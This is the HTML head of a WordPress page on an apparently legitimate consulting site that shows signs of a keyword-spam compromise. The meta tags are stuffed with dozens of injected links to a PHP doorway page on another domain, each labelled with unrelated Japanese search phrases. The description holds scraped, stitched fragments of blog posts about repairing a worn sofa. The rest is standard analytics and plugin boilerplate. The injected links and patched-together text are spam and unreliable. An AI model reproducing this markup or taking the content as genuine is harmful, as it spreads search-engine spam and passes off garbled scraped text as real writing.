<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%AB%9C%E7%8E%8B%E3%82%A2%E3%82%A6%E3%83%88%E3%83%AC%E3%83%83%E3%83%88-%E3%83%87%E3%83%91%E3%82%B3%E3%82%B9">竜王アウトレット デパコス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-sim%E3%83%AD%E3%83%83%E3%82%AF%E8%A7%A3%E9%99%A4-%E4%B8%AD%E5%8F%A4">Uqモバイル Simロック解除 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%AF%E3%83%AD%E3%83%BC%E3%83%AB-%E3%82%AB%E3%82%BF%E3%83%AD%E3%82%B0%E8%AB%8B%E6%B1%82">スクロール カタログ請求</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%94%98%E3%83%87%E3%82%B8-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2020">甘デジ おすすめ 2020</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BA%83%E5%B3%B6-%E3%83%AC%E3%83%B3%E3%82%BF%E3%83%AB%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9-%E5%AE%BF%E6%B3%8A">広島 レンタルスペース 宿泊</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-amazon-d%E6%89%95%E3%81%84-%E8%AA%8D%E8%A8%BC%E3%82%A8%E3%83%A9%E3%83%BC">Amazon D払い 認証エラー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%96%8B%E7%99%BA%E7%8B%AC%E8%A3%81-%E9%9F%93%E5%9B%BD">開発独裁 韓国</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E6%94%BB%E7%95%A5%E6%9C%AC-%E4%B8%AD%E5%8F%A4">オクトパストラベラー 攻略本 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%A6%99%E8%A5%BF%E3%81%8B%E3%81%8A%E3%82%8A-%E6%96%B0%E6%9B%B2">香西かおり 新曲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E8%A6%8F%E5%88%B6%E3%81%AA%E3%81%97-%E3%82%B7%E3%83%AA">ウィッチャー3 規制なし シリ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-sim%E3%83%AD%E3%83%83%E3%82%AF%E8%A7%A3%E9%99%A4-%E8%A7%A3%E7%B4%84%E5%BE%8C">Au Simロック解除 解約後</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%8A%B1%E3%81%AE%E5%94%84-%E6%AD%8C%E8%A9%9E-%E4%BB%98%E3%81%8D">花の唄 歌詞 付き</a>,
" />
<!-- OptimizePress SEO options end -->

<link rel="shortcut icon" href="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_red.ico" />

<!-- All In One SEO Pack 3.6.2[513,568] -->
<meta name="description"  content="ソファーなど広い面積に塗る場合や、 小さい面積でも色を混ぜて使用したり、微妙な色調整をしたい という場合は同じサフィールのユニバーサルレザーローションを 混ぜて使うと、より伸びが良くなり便利です。 割合はローション7：補修クリーム3がベスト いくら補修シートで塞げると言っても、あまりにシートだらけとなってしまうと、お客さんを呼ぶのも恥ずかしくなってしまいますよね。 うちのリビングにあるソファーです。 結婚したときに買いました。もともとは温かみのある白で、座ったときに体を包む感じも今よりあった気がします。結婚して１３年。 更に子どもが生まれて１０年。 引っ越しに耐えること２回。さすがにボロボロになりました。, これを買ったとき、お店の中の色んなソファーに座って試し、固いものから柔らかいもの、皮や布などそれぞれ違うソファーの中から、一番すわり心地の良い２．５人掛けを選びました。それ以来このソファーは、常にリビングの中心にありました。, 一番思い出すのは、ここに座って授乳をしたことです。 座ったときの膝の高さが調度良く、授乳するときにはいつもここに座って幸せな気持ちでわが子の顔を見たものです。 夫は冬にこのソファで昼寝をするのが大好き。, すごく温かいと、いつも言っています。 息子はこの上で飛び跳ねては夫に怒られているし娘はこの上に寝そべってテレビを見るのが大好きです。つまりこのソファーは、家族みんなが大好きな居場所なのです。カバーが薄汚れて破れてきた時、ソファの買い替えも考えました。でも、まだまだ座り心地の良いソファー。もうちょっと使ってあげたくなりました。だから、カバーだけを替えることにしたのです。, 実はこのソファー、まだ、家族4人が座れます。みんなで同じテレビを見る時など、子ども達は膝に乗ったり寄りかかったりして甘えてきます。そのうち子ども達が大きくなって、ぎゅうぎゅうと私や夫にくっついて座ることがなくなるまで。それぞれが、ちょっと離れて 座るようになるまで。その時まで、このソファーには、もうちょっと頑張ってもらおうと思っています。, 覗いてくださり、ありがとうございます。訪問いただいたしるしに、お野菜ぽちりとしていただけると大変嬉しいです。, chas5480さんは、はてなブログを使っています。あなたもはてなブログをはじめてみませんか？, Powered by Hatena Blog ソファーカバーの通販サイトがある. 合皮のソファーがボロボロになってきました。マルチカバーをかけて隠してありますが座る度にカバーがずれてきて直すのが大変です。 どうしたらずれないようになりますか？（後ろの方で端を縛ったり …       | ちょっとソファーに掃除機をかけたんですが、 見るたびに、上の写真のようなソファのシワシワ具合が気になります。。。 振り返ればアホみたいに高いソファーです。苦笑. うちのリビングにあるソファーです。 結婚したときに買いました。もともとは温かみのある白で、座ったときに体を包む感じも今よりあった気がします。結婚して13年。 更に子どもが生まれて10年。 引っ越しに耐えること2回。さすがにボロボロになりました。 皮のソファーを買って2年くらいですが、一部皮がボロボロと落ちるようになってきました。特別な手入れもしてないし、ソファーを背もたれにして座るからか、日が入って当たるからかわかりませんが、とても見栄えが悪いです。ソファーカバ  ソファーが破れたら？補修ってみんなどうしてる？ 自宅のソファーってよく破れますよね？ （私だけ？？） そんな時は 直す、隠す、捨てるの3択に迫られると思います。.         ブログを報告する. 皮のソファーを買って2年くらいですが、一部皮がボロボロと落ちるようになってきました。特別な手入れもしてないし、ソファーを背もたれにして座るからか、日が入って当たるからかわかりませんが、とても見栄えが悪いです。ソファーカバ 「革製ソファの座面や肘置き部分が、ボロボロ剥がれ落ちてきた…」とあなたは困っていませんか？表面がボロボロになった状態のソファは、座るたびに気になってしまいますよね。実は、ソファのボロボロは、素材ごとにボロボロの原因と対処方法が異なるんですよ。 大切に使ってきた家具に不具合が起こった時、お家でカンタンに出来る家具の修理方法をお教えします。愛着のある家具を、お家にある道具やホームセンターでカンタンに準備できるものを使って、修理してみましょう。自分で修理する事で、より愛着のわく家具になります。 破れの加減によっては泣く泣くサヨウナラのこともありますが、できれば長く使いたい。 合皮ソファーのボロボロ剥がれ補修法4選！劣化や破れはどうする？ 合皮のソファ。しばらく使っていると、劣化が進み、ボロボロと剥がれてきますよね。 見た目も美しくないですし、何より …  <a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%99%E3%83%AB%E3%82%B5%E3%82%A4%E3%83%A6%E3%81%AE%E3%81%B0%E3%82%89-%E5%A3%B0%E5%84%AA">ベルサイユのばら 声優</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA-%E9%9D%99%E5%B2%A1">ゲオ 静岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B8%82%E5%B7%9D-%E7%94%B1%E7%B4%80%E4%B9%83-%E3%83%86%E3%83%AC%E3%83%93%E5%87%BA%E6%BC%94">市川 由紀乃 テレビ出演</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E5%A5%B3%E4%B8%BB%E4%BA%BA%E5%85%AC">アサシンクリード 女主人公</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E3%83%97%E3%83%AC%E3%83%9F%E3%82%A2%E3%83%A0%E4%BC%9A%E5%93%A1-%E6%94%AF%E6%89%95%E3%81%84%E6%96%B9%E6%B3%95%E5%A4%89%E6%9B%B4">ヤマダプレミアム会員 支払い方法変更</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%B3%E3%83%89%E3%83%8D%E3%82%B7%E3%82%A2-%E6%AD%B4%E5%8F%B2-%E7%8B%AC%E7%AB%8B">インドネシア 歴史 独立</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BE%B3%E6%B0%B8%E3%82%86%E3%81%86%E3%81%8D-%E6%96%B0%E6%9B%B2">徳永ゆうき 新曲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%82%A6%E3%83%81%E3%82%BD%E3%83%95%E3%82%A1-%E3%81%B5%E3%81%9F%E3%82%8A%E3%81%8C%E3%81%91">カウチソファ ふたりがけ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-ocn%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%88%86%E5%89%B2-%E4%B8%80%E6%8B%AC">Ocnモバイル 分割 一括</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A9%9A%E7%A4%BC%E3%82%BF%E3%83%B3%E3%82%B9-%E5%87%A6%E5%88%86-%E3%83%96%E3%83%AD%E3%82%B0">婚礼タンス 処分 ブログ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%83%BC%E3%83%AD%E3%83%B3%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%B2%E3%83%BC%E3%83%9F%E3%83%B3%E3%82%B0%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">アーロンチェア ゲーミングエディション</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E5%BD%93%E9%81%B8%E5%A0%B4%E6%89%80">宝くじ 当選場所</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9D%E3%83%B3%E3%83%81%E3%83%A7-%E3%83%AC%E3%82%A4%E3%83%B3%E3%82%B3%E3%83%BC%E3%83%88-%E8%87%AA%E8%BB%A2%E8%BB%8A">ポンチョ レインコート 自転車</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B7%9D%E5%B3%B6%E6%85%B6%E4%B8%89-%E7%A7%BB%E7%B1%8D">川島慶三 移籍</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE-%E3%81%86%E3%81%9F">北島三郎の うた</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89%E3%82%AA%E3%83%87%E3%83%83%E3%82%BB%E3%82%A4-%E4%B8%BB%E4%BA%BA%E5%85%AC">アサシンクリードオデッセイ 主人公</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9-%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC%E5%A4%A7%E9%99%B8%E3%81%AE%E8%A6%87%E8%80%85%E3%81%BE%E3%81%A8%E3%82%81">オクトパス トラベラー大陸の覇者まとめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9B%E3%83%86%E3%83%AB-%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BF%E3%83%BC%E3%83%AD%E3%83%BC%E3%83%89">ホテル ウォーターロード</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%8D%E3%83%83%E3%83%88-%E8%A7%A3%E7%B4%84%E3%81%97%E3%81%9F%E3%81%AE%E3%81%AB">ソネット 解約したのに</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9-%E8%A9%95%E5%88%A4">大塚家具 リユース 評判</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%89%E5%AE%A4%E5%A5%88%E7%BE%8E%E6%81%B5-%E6%81%AF%E5%AD%90">安室奈美恵 息子</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%9F%E3%82%93%E3%81%BD%E3%81%BD-%E8%8A%B1">たんぽぽ 花</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%99%E3%83%83%E3%83%89-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2ch">ソファベッド おすすめ 2ch</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%94%B7%E5%A1%BE-%E3%83%9B%E3%83%86%E3%83%AB-%E7%A5%9E%E6%88%B8">男塾 ホテル 神戸</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%97%87%E7%B3%BB-%E3%83%A6%E3%83%BC%E3%83%81%E3%83%A5%E3%83%BC%E3%83%90%E3%83%BC">闇系 ユーチューバー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B5%81%E3%82%8C%E6%98%9F-%E8%A6%8B%E3%82%8B%E3%82%B3%E3%83%84">流れ星 見るコツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%82%A3%E3%82%BA%E3%83%8B%E3%83%BC-%E3%82%BB%E3%83%AC%E3%83%96-%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3-%E3%83%9B%E3%83%86%E3%83%AB-%E3%83%AC%E3%82%B9%E3%83%88%E3%83%A9%E3%83%B3%E4%BA%88%E7%B4%84">ディズニー セレブ レーション ホテル レストラン予約</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%B3%E3%83%91%E3%83%B3%E3%83%9E%E3%83%B3-%E5%8E%9F%E4%BD%9C-125">ワンパンマン 原作 125</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%AB%9C%E7%8E%8B%E3%82%A2%E3%82%A6%E3%83%88%E3%83%AC%E3%83%83%E3%83%88-%E3%83%87%E3%83%91%E3%82%B3%E3%82%B9">竜王アウトレット デパコス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-sim%E3%83%AD%E3%83%83%E3%82%AF%E8%A7%A3%E9%99%A4-%E4%B8%AD%E5%8F%A4">Uqモバイル Simロック解除 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%AF%E3%83%AD%E3%83%BC%E3%83%AB-%E3%82%AB%E3%82%BF%E3%83%AD%E3%82%B0%E8%AB%8B%E6%B1%82">スクロール カタログ請求</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%94%98%E3%83%87%E3%82%B8-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2020">甘デジ おすすめ 2020</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BA%83%E5%B3%B6-%E3%83%AC%E3%83%B3%E3%82%BF%E3%83%AB%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9-%E5%AE%BF%E6%B3%8A">広島 レンタルスペース 宿泊</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-amazon-d%E6%89%95%E3%81%84-%E8%AA%8D%E8%A8%BC%E3%82%A8%E3%83%A9%E3%83%BC">Amazon D払い 認証エラー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%96%8B%E7%99%BA%E7%8B%AC%E8%A3%81-%E9%9F%93%E5%9B%BD">開発独裁 韓国</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E6%94%BB%E7%95%A5%E6%9C%AC-%E4%B8%AD%E5%8F%A4">オクトパストラベラー 攻略本 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%A6%99%E8%A5%BF%E3%81%8B%E3%81%8A%E3%82%8A-%E6%96%B0%E6%9B%B2">香西かおり 新曲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E8%A6%8F%E5%88%B6%E3%81%AA%E3%81%97-%E3%82%B7%E3%83%AA">ウィッチャー3 規制なし シリ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-sim%E3%83%AD%E3%83%83%E3%82%AF%E8%A7%A3%E9%99%A4-%E8%A7%A3%E7%B4%84%E5%BE%8C">Au Simロック解除 解約後</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%8A%B1%E3%81%AE%E5%94%84-%E6%AD%8C%E8%A9%9E-%E4%BB%98%E3%81%8D">花の唄 歌詞 付き</a>,
" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://scribepoint.jp/#organization","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","sameAs":[]},{"@type":"WebSite","@id":"https://scribepoint.jp/#website","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","publisher":{"@id":"https://scribepoint.jp/#organization"}},{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/#webpage","url":"https://scribepoint.jp/4na6okn3/","inLanguage":"ja","name":"ソファー ボロボロ 直す","isPartOf":{"@id":"https://scribepoint.jp/#website"},"breadcrumb":{"@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist"},"datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00"},{"@type":"Article","@id":"https://scribepoint.jp/4na6okn3/#article","isPartOf":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"author":{"@id":"https://scribepoint.jp/matsubara/#author"},"headline":"ソファー ボロボロ 直す","datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00","commentCount":0,"mainEntityOfPage":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"publisher":{"@id":"https://scribepoint.jp/#organization"},"articleSection":"未分類"},{"@type":"Person","@id":"#person","name":"松原　肇","sameAs":[],"image":{"@type":"ImageObject","@id":"https://scribepoint.jp/#personlogo","url":"https://secure.gravatar.com/avatar/315b8a87fa085d19e6a859a682f4c08d?s=96&d=mm&r=g","width":96,"height":96,"caption":"松原　肇"}},{"@type":"BreadcrumbList","@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/","url":"https://scribepoint.jp/4na6okn3/","name":"ソファー ボロボロ 直す"}}]}]}</script>
<link rel="canonical" href="https://scribepoint.jp/4na6okn3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; フィード" href="https://scribepoint.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; コメントフィード" href="https://scribepoint.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; ソファー ボロボロ 直す のコメントのフィード" href="https://scribepoint.jp/4na6okn3/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-58389520-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-58389520-1', 'auto', {'allowLinker':true});
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'linker');
		__gaTracker('linker:autoLink', ['scribeoint89.com']);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scribepoint.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.3"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://scribepoint.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='op_map_custom-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/op_map.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='-popular-posts-css-css'  href='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-theme-style-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/style.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/assets/default.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepressplus-pack-css-front-all-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/opplus-front-all.min.css?ver=1.1.10' type='text/css' media='all' />
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/scribepoint.jp\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.20","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","OP_URL":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","OP_JS":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/scribepoint.jp\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","img":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","js":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","css":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page 